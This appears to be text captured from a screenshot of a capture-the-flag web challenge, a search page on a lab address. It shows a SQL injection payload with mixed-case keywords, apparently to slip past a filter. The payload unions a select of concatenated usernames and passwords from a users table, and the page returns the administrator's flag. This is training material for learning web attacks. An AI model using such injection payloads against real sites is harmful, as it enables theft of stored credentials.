 web.ctf/Web-Level
web.ctf/Web-Level
Gogol Search
Abdillah
192.168.1.165/ctf-web/Web-Level3-SQLi/level4.php?q=3%27+UNiON+SElECT+concat%28username%2
Gogol
Submit
Number of results for '3' UNiON SElECT concat(username,password),1,1 from users#' : 1
administratorFLAG{INI_P4$$worD_4dm!N}
1
1